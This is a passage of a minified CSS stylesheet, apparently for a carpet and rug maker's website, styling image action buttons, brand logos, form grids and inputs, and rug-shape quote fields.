.imageAction,.widget_imageCarousel .imageAction{padding:20px 100px 0 0}@media screen and (max-width:767.49px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 20px 0 0}}@media screen and (max-width:500px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:10px 10px 0 0;width:120px}}.postDetail .carousel .imageAction{padding-right:80px}.imageAction_notLoaded{display:none}.imageAction-action{display:block;float:left;background-color:#555;opacity:.85;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:30px;min-width:30px;color:#fff;border-radius:3px;border:2px solid #444;font-size:20px;text-align:center;padding-bottom:2px;margin-right:3px;cursor:pointer}.imageAction-action i{line-height:28px;display:block}.imageAction-action img{display:block;width:30px;height:30px}.carousel:hover .imageAction-action,.productDetails-visual-previews:hover .imageAction-action,.shiftCarousel-spotlight:hover .imageAction-action{opacity:.9}.imageAction-action:hover{opacity:1!important}.imageAction-action_download i{position:relative}.imageAction-action_download i:before{content:'';background-position:99.7006% 67.81116%;width:22px;height:22px;background-size:306px 220px;position:absolute;left:50%;margin-left:-10.625px;position:absolute;top:50%;margin-top:-10.625px;margin-top:2px;margin-left:-11px}.imageAction-action_pinterest{opacity:0;color:red;border:none;background-color:transparent}.carousel:hover .imageAction-action_pinterest,.productDetails-visual-previews:hover .imageAction-action_pinterest,.shiftCarousel-spotlight:hover .imageAction-action_pinterest{opacity:.9}.carousel:hover .imageAction-action_pinterest:hover,.productDetails-visual-previews:hover .imageAction-action_pinterest:hover,.shiftCarousel-spotlight:hover .imageAction-action_pinterest:hover{opacity:1!important}@media screen and (max-width:1024px){.imageAction-action_pinterest{opacity:1!important}}.skip-to-content{position:absolute;top:-50px;left:5px;border:2px solid #474747;z-index:100;border-radius:3px;display:block;font-size:14px;font-weight:700;height:auto;line-height:1;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;background-color:#f1f1f1;color:#000}.skip-to-content:focus{top:5px;outline:0!important;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}body.keyboard-tab [tabindex]:focus,body.keyboard-tab a:focus,body.keyboard-tab button:focus,body.keyboard-tab input:focus,body.keyboard-tab input[type=checkbox]:focus+label:before,body.keyboard-tab input[type=radio]:focus+label:before{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}fieldset.plain{border:none;padding:0;margin:0}.clipboard-copy{position:relative;display:inline-block;border:none;background:no-repeat;margin:-2px}.clipboard-message{position:absolute;z-index:100;left:50%;bottom:100%;margin:0 0 4px 0;display:none}.clipboard-message-content{display:block;position:relative;background:#000;color:#fff;border-radius:5px;font-size:12px;line-height:1.1;padding:.41667em .66667em;left:-50%}.clipboard-message-content:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:5px;margin:0;top:100%;left:50%;border-top-color:#000;margin-left:-5px}.icon,.social-icon{display:inline-block;font-size:inherit;vertical-align:middle}.social-icon{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:2em;height:2em;line-height:2.1em;position:relative}.social-icon>span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.social-icon:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;display:block;background:#000;border-radius:1em}.social-icon:after{position:absolute;left:0;top:0;width:100%;height:100%;color:#fff;display:inline-block;text-align:center;font-size:1.143em;line-height:inherit}.social-icon_facebook:after{content:""}.social-icon_twitter:after{content:""}.social-icon_google:after{content:""}.social-icon_linkedin:after{content:""}.social-icon_pinterest:after{content:""}.social-icon_instagram:after{content:""}.logo{display:inline-block!important;font-size:0!important}.logo_carpet{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-748px -292px;width:97px;height:30px;margin-bottom:-7px!important;margin-top:7px!important}.tabs-navItem.active .logo_carpet,.tabs-navItem:hover .logo_carpet{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-747px -324px;width:97px;height:30px;margin-bottom:-5px}.logo_kinetex{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -356px;width:134px;height:30px}.tabs-navItem.active .logo_kinetex,.tabs-navItem:hover .logo_kinetex{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-699px -356px;width:134px;height:30px}.logo_lvt{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -388px;width:62px;height:30px}.tabs-navItem.active .logo_lvt,.tabs-navItem:hover .logo_lvt{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-627px -388px;width:62px;height:30px}.logo_resilient{background-position:0 25%;width:131px;height:34px;background-size:359px 258px}.tabs-navItem.active .logo_resilient,.tabs-navItem:hover .logo_resilient{background-position:57.45614% 25%;width:131px;height:34px;background-size:359px 258px}.menu{display:block}.menu-items{display:block;list-style:none;padding:0;margin:0}.menu-item{display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.menu-item:after,.menu-item:before{content:none;color:inherit;font-size:inherit;line-height:inherit;width:auto;height:auto;vertical-align:inherit;position:inherit}.menu-item-link{display:inline-block}.menu-item-link .ico{display:inline-block;vertical-align:middle}.menu-item-link .text{display:inline-block;vertical-align:middle;line-height:normal}.header-nav .menu-item.menu-item_digital-preview.hover:before{content:none;display:none}.header-nav .menu-item.menu-item_digital-preview.hover>.menu-item-link{color:#fff}.header-nav .menu-item.menu-item_digital-preview .menu-item-link{color:#fff;background:0 0;overflow:visible;background-size:100% auto;border:none;text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .menu-item.menu-item_digital-preview .menu-item-link .text{display:inline-block}.header-nav .menu-item.menu-item_digital-preview .menu-item-link img.digital-preview-logo{height:90px;margin-top:-5px}.header-nav .menu-item.menu-item_digital-preview .menu-item-link span.lighter{font-weight:300}@media screen and (max-width:767.49px){.header-nav .menu-item.menu-item_digital-preview .menu-item-link{margin-top:0;background-position:left center}}.footerContainer .menu-item_digital-preview{display:none!important}.nav{display:block}.nav-menu{display:block}fieldset{border:none;margin:0;padding:0}.field,.form,.form-actions,.form-fields,.gform_wrapper form{display:block;padding:0;margin:0}.field{margin:0 0 2.125em 0;position:relative}.field label.error{color:#c00;font-size:.875em;line-height:1.15;font-weight:400;display:block;padding:0;margin:0;position:absolute;top:100%;left:0;right:0;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.field .label{display:block;margin:0 0 .3125em}.field .label label{display:block;padding:0;margin:0;font-weight:400}.field.disabled .label{color:#666}.form-row{margin-left:-12px;margin-right:-12px}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9,.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9,.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9,.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9,.form-col-xxs-1,.form-col-xxs-10,.form-col-xxs-11,.form-col-xxs-12,.form-col-xxs-2,.form-col-xxs-3,.form-col-xxs-4,.form-col-xxs-5,.form-col-xxs-6,.form-col-xxs-7,.form-col-xxs-8,.form-col-xxs-9{position:relative;min-height:1px;padding-left:12px;padding-right:12px}.form-col-xxs-1,.form-col-xxs-10,.form-col-xxs-11,.form-col-xxs-12,.form-col-xxs-2,.form-col-xxs-3,.form-col-xxs-4,.form-col-xxs-5,.form-col-xxs-6,.form-col-xxs-7,.form-col-xxs-8,.form-col-xxs-9{float:left}.form-col-xxs-1{width:8.33333%}.form-col-xxs-2{width:16.66667%}.form-col-xxs-3{width:25%}.form-col-xxs-4{width:33.33333%}.form-col-xxs-5{width:41.66667%}.form-col-xxs-6{width:50%}.form-col-xxs-7{width:58.33333%}.form-col-xxs-8{width:66.66667%}.form-col-xxs-9{width:75%}.form-col-xxs-10{width:83.33333%}.form-col-xxs-11{width:91.66667%}.form-col-xxs-12{width:100%}@media (min-width:480px){.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{float:left}.form-col-xs-1{width:8.33333%}.form-col-xs-2{width:16.66667%}.form-col-xs-3{width:25%}.form-col-xs-4{width:33.33333%}.form-col-xs-5{width:41.66667%}.form-col-xs-6{width:50%}.form-col-xs-7{width:58.33333%}.form-col-xs-8{width:66.66667%}.form-col-xs-9{width:75%}.form-col-xs-10{width:83.33333%}.form-col-xs-11{width:91.66667%}.form-col-xs-12{width:100%}}@media (min-width:768px){.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9{float:left}.form-col-sm-1{width:8.33333%}.form-col-sm-2{width:16.66667%}.form-col-sm-3{width:25%}.form-col-sm-4{width:33.33333%}.form-col-sm-5{width:41.66667%}.form-col-sm-6{width:50%}.form-col-sm-7{width:58.33333%}.form-col-sm-8{width:66.66667%}.form-col-sm-9{width:75%}.form-col-sm-10{width:83.33333%}.form-col-sm-11{width:91.66667%}.form-col-sm-12{width:100%}}@media (min-width:992px){.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9{float:left}.form-col-md-1{width:8.33333%}.form-col-md-2{width:16.66667%}.form-col-md-3{width:25%}.form-col-md-4{width:33.33333%}.form-col-md-5{width:41.66667%}.form-col-md-6{width:50%}.form-col-md-7{width:58.33333%}.form-col-md-8{width:66.66667%}.form-col-md-9{width:75%}.form-col-md-10{width:83.33333%}.form-col-md-11{width:91.66667%}.form-col-md-12{width:100%}}@media (min-width:1200px){.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9{float:left}.form-col-lg-1{width:8.33333%}.form-col-lg-2{width:16.66667%}.form-col-lg-3{width:25%}.form-col-lg-4{width:33.33333%}.form-col-lg-5{width:41.66667%}.form-col-lg-6{width:50%}.form-col-lg-7{width:58.33333%}.form-col-lg-8{width:66.66667%}.form-col-lg-9{width:75%}.form-col-lg-10{width:83.33333%}.form-col-lg-11{width:91.66667%}.form-col-lg-12{width:100%}}.form-actions:after,.form-actions:before{content:' ';display:table}.form-actions:after{clear:both}.editorContent .form-actions>.btn-cart,.editorContent .form-actions>.btn-default,.editorContent .form-actions>.btn-default-sm,.editorContent .form-actions>.btn-ico,.editorContent .form-actions>.btn-main,.editorContent .form-actions>.btn-main-sm,.editorContent .form-actions>.btn-plain,.editorContent .form-actions>.gform_next_button,.editorContent .form-actions>.gform_previous_button,.editorContent .form-actions>.gform_reset_button,.editorContent .form-actions>.gform_submit_button,.editorContent .form-actions>.thumb-button,.editorContent form .form-actions>input[type=submit],.form-actions>.btn,.form-actions>.btn-cart,.form-actions>.btn-default,.form-actions>.btn-default-sm,.form-actions>.btn-ico,.form-actions>.btn-main,.form-actions>.btn-main-sm,.form-actions>.btn-plain,.form-actions>.gform_next_button,.form-actions>.gform_previous_button,.form-actions>.gform_reset_button,.form-actions>.gform_submit_button,.form-actions>.thumb-button,.form-actions>a,.form-actions>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle;min-width:120px}.form-actions>a,.form-actions>span{line-height:2.3125em;font-weight:400}.editorContent .form-actions>a.btn-cart,.editorContent .form-actions>a.btn-default,.editorContent .form-actions>a.btn-default-sm,.editorContent .form-actions>a.btn-ico,.editorContent .form-actions>a.btn-main,.editorContent .form-actions>a.btn-main-sm,.editorContent .form-actions>a.btn-plain,.editorContent .form-actions>a.gform_next_button,.editorContent .form-actions>a.gform_previous_button,.editorContent .form-actions>a.gform_reset_button,.editorContent .form-actions>a.gform_submit_button,.editorContent .form-actions>a.thumb-button,.form-actions>a.btn,.form-actions>a.btn-cart,.form-actions>a.btn-default,.form-actions>a.btn-default-sm,.form-actions>a.btn-ico,.form-actions>a.btn-main,.form-actions>a.btn-main-sm,.form-actions>a.btn-plain,.form-actions>a.gform_next_button,.form-actions>a.gform_previous_button,.form-actions>a.gform_reset_button,.form-actions>a.gform_submit_button,.form-actions>a.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{line-height:normal}.form-actions .left{float:left}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .left>a,.form-actions .left>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{min-width:120px}.form-actions .left>a,.form-actions .left>span{line-height:2.3125em;font-weight:400}.form-actions .editorContent .left>a.btn-cart,.form-actions .editorContent .left>a.btn-default,.form-actions .editorContent .left>a.btn-default-sm,.form-actions .editorContent .left>a.btn-ico,.form-actions .editorContent .left>a.btn-main,.form-actions .editorContent .left>a.btn-main-sm,.form-actions .editorContent .left>a.btn-plain,.form-actions .editorContent .left>a.gform_next_button,.form-actions .editorContent .left>a.gform_previous_button,.form-actions .editorContent .left>a.gform_reset_button,.form-actions .editorContent .left>a.gform_submit_button,.form-actions .editorContent .left>a.thumb-button,.form-actions .left>a.btn,.form-actions .left>a.btn-cart,.form-actions .left>a.btn-default,.form-actions .left>a.btn-default-sm,.form-actions .left>a.btn-ico,.form-actions .left>a.btn-main,.form-actions .left>a.btn-main-sm,.form-actions .left>a.btn-plain,.form-actions .left>a.gform_next_button,.form-actions .left>a.gform_previous_button,.form-actions .left>a.gform_reset_button,.form-actions .left>a.gform_submit_button,.form-actions .left>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{line-height:normal}.form-actions .right{float:right}.editorContent form .form-actions .right>input[type=submit],.form-actions .editorContent .right>.btn-cart,.form-actions .editorContent .right>.btn-default,.form-actions .editorContent .right>.btn-default-sm,.form-actions .editorContent .right>.btn-ico,.form-actions .editorContent .right>.btn-main,.form-actions .editorContent .right>.btn-main-sm,.form-actions .editorContent .right>.btn-plain,.form-actions .editorContent .right>.gform_next_button,.form-actions .editorContent .right>.gform_previous_button,.form-actions .editorContent .right>.gform_reset_button,.form-actions .editorContent .right>.gform_submit_button,.form-actions .editorContent .right>.thumb-button,.form-actions .editorContent form .right>input[type=submit],.form-actions .right>.btn,.form-actions .right>.btn-cart,.form-actions .right>.btn-default,.form-actions .right>.btn-default-sm,.form-actions .right>.btn-ico,.form-actions .right>.btn-main,.form-actions .right>.btn-main-sm,.form-actions .right>.btn-plain,.form-actions .right>.gform_next_button,.form-actions .right>.gform_previous_button,.form-actions .right>.gform_reset_button,.form-actions .right>.gform_submit_button,.form-actions .right>.thumb-button,.form-actions .right>a,.form-actions .right>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{margin:0 0 0 10px;display:inline-block;vertical-align:middle;min-width:120px}.form-actions .right>a,.form-actions .right>span{line-height:2.3125em;font-weight:400}.form-actions .editorContent .right>a.btn-cart,.form-actions .editorContent .right>a.btn-default,.form-actions .editorContent .right>a.btn-default-sm,.form-actions .editorContent .right>a.btn-ico,.form-actions .editorContent .right>a.btn-main,.form-actions .editorContent .right>a.btn-main-sm,.form-actions .editorContent .right>a.btn-plain,.form-actions .editorContent .right>a.gform_next_button,.form-actions .editorContent .right>a.gform_previous_button,.form-actions .editorContent .right>a.gform_reset_button,.form-actions .editorContent .right>a.gform_submit_button,.form-actions .editorContent .right>a.thumb-button,.form-actions .right>a.btn,.form-actions .right>a.btn-cart,.form-actions .right>a.btn-default,.form-actions .right>a.btn-default-sm,.form-actions .right>a.btn-ico,.form-actions .right>a.btn-main,.form-actions .right>a.btn-main-sm,.form-actions .right>a.btn-plain,.form-actions .right>a.gform_next_button,.form-actions .right>a.gform_previous_button,.form-actions .right>a.gform_reset_button,.form-actions .right>a.gform_submit_button,.form-actions .right>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{line-height:normal}input[type=datetime-local],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000}input[type=datetime-local]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=url]:hover{background:#eee;border-color:#eee}input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{background:#fff;border-color:#000}input[type=datetime-local].error,input[type=datetime].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=search].error,input[type=tel].error,input[type=text].error,input[type=url].error{background:null;border-color:#c00}input[type=datetime-local][disabled],input[type=datetime][disabled],input[type=email][disabled],input[type=number][disabled],input[type=password][disabled],input[type=search][disabled],input[type=tel][disabled],input[type=text][disabled],input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}input[type=datetime-local].recaptcha,input[type=datetime].recaptcha,input[type=email].recaptcha,input[type=number].recaptcha,input[type=password].recaptcha,input[type=search].recaptcha,input[type=tel].recaptcha,input[type=text].recaptcha,input[type=url].recaptcha{position:absolute;z-index:-1}input[type=datetime-local].wide,input[type=datetime].wide,input[type=email].wide,input[type=number].wide,input[type=password].wide,input[type=search].wide,input[type=tel].wide,input[type=text].wide,input[type=url].wide{width:100%}textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}textarea:hover{background:#eee;border-color:#eee}textarea:focus{background:#fff;border-color:#000}textarea.error{border-color:#c00}body:not(#foo) input[type=checkbox]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=checkbox]+label{font-size:16px;line-height:20px;color:inherit;position:relative;display:inline-block;padding-left:1.5625em}body:not(#foo) input[type=checkbox]+label:after,body:not(#foo) input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=checkbox]+label:before{background:#fff;border:1px solid #58595c}body:not(#foo) input[type=checkbox]+label:after{background:0 0;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.83125em;color:#000;content:"";text-align:center;width:1.42857em;height:1.42857em;line-height:1.50376;float:left;display:none}body:not(#foo) input[type=checkbox]+label:hover{color:inherit}body:not(#foo) input[type=checkbox]+label:hover:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox]+label:hover:after{color:#000}body:not(#foo) input[type=checkbox]:focus+label{color:inherit}body:not(#foo) input[type=checkbox]:focus+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox]:focus+label:after{color:#000}body:not(#foo) input[type=checkbox]:checked+label:after{display:block}body:not(#foo) input[type=checkbox][disabled]+label{color:#eee}body:not(#foo) input[type=checkbox][disabled]+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox][disabled]+label:after{color:#000}body:not(#foo) input[type=checkbox].error+label{color:inherit}body:not(#foo) input[type=checkbox].error+label:before{background:#fff;border-color:#c00}body:not(#foo) input[type=checkbox].error+label:after{color:#000}body:not(#foo) input[type=radio]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=radio]+label{color:inherit;font-size:16px;line-height:20px;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=radio]+label:after,body:not(#foo) input[type=radio]+label:before{cursor:pointer;content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=radio]+label:before{background:#fff;border:1px solid #000;border-radius:100%}body:not(#foo) input[type=radio]+label:after{background:#000;left:.3125em;top:.34375em;width:.5625em;height:.5625em;margin:auto;border-radius:100%;display:none}body:not(#foo) input[type=radio]+label:hover{color:inherit}body:not(#foo) input[type=radio]+label:hover:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio]+label:hover:after{background:#000}body:not(#foo) input[type=radio]:focus+label{color:inherit}body:not(#foo) input[type=radio]:focus+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio]:focus+label:after{background:#000}body:not(#foo) input[type=radio]:checked+label:after{display:block}body:not(#foo) input[type=radio][disabled]+label{color:#eee}body:not(#foo) input[type=radio][disabled]+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio][disabled]+label:after{background:#000}body:not(#foo) input[type=radio].error+label{color:inherit}body:not(#foo) input[type=radio].error+label:before{background:#fff;border-color:#c00}body:not(#foo) input[type=radio].error+label:after{background:#000}select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;min-width:80px}select:active,select:focus{background-color:#fff;border:2px solid #000}select.error{border-color:#c00}select.wide{width:100%}select:active,select:focus{background-color:#fff;border-color:#58595c}html.selectappearance select{-moz-appearance:none;-webkit-appearance:none;background:#eee;display:inline-block;font-size:inherit;border:0;border-radius:0;padding:.4375em 50px .375em .4375em;margin:0;width:auto;border:2px solid transparent;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;min-width:80px}html.selectappearance select:active,html.selectappearance select:focus{background-color:#fff;border:2px solid #000}html.selectappearance select[multiple]{background-image:none}html.selectappearance select.error{border-color:#c00}html.selectappearance select.wide{width:100%}html.selectappearance select:active,html.selectappearance select:focus{background-color:#fff;border-color:#58595c}.numInput{display:inline-block}.numInput input[type=text]{width:2.1875em;margin:0 3px;padding:.3125em}.numInput-dec,.numInput-inc{font-size:0;display:inline-block;cursor:pointer;width:16px;height:16px;background:#000;text-align:center;position:relative;vertical-align:middle}.numInput-dec:after,.numInput-inc:after{content:' ';display:inline-block;background-position:57.47126% 47.77328%;width:11px;height:11px;background-size:359px 258px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-5.5px}.numInput-dec:hover,.numInput-inc:hover{background:#3f4042}.numInput-dec:after{background-position:75.28736% 33.22785%;width:11px;height:6px;background-size:359px 258px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-2.6px}.ginput_container_rugquote .field label.error{left:0}.field_rugShape-option{display:inline-block;vertical-align:top}.field_rugShape-option{margin:0 .625em 0 0}.field_rugShape-option .rug-shape-rect{font-size:0}.field_rugShape-option .rug-shape-rect:before{content:' ';display:block;width:35px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-square{font-size:0}.field_rugShape-option .rug-shape-square:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-circle{font-size:0}.field_rugShape-option .rug-shape-circle:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;border-radius:100%;float:left}html.no-svg .field_rugShape-option .rug-shape-circle:before{border:0;background:url([data-uri])}.field_rugShape-format{display:block;margin:0 0 .75em}.field_rugShape-format[data-shape-format=custom] .field_rugShape-format-input,.field_rugShape-format[data-shape-format=custom] .field_rugShape-format-input input[type=text]{width:100%!important}.field_rugShape-format-field{display:block;margin:0 0 .75em}.field_rugShape-format-input{display:inline-block;margin:0 .625em .3125em 0}.field_rugShape-format-input input[type=text]{width:2.8125em!important}.field_rugField-fields{margin:0 -.5625em}.field_rugField-fields:after,.field_rugField-fields:before{content:' ';display:table}.field_rugField-fields:after{clear:both}.field_rugField-field{float:left;width:50%;padding:0 .5625em}.field_rugBorder-option{display:inline-block;vertical-align:top;margin:0 .625em 0 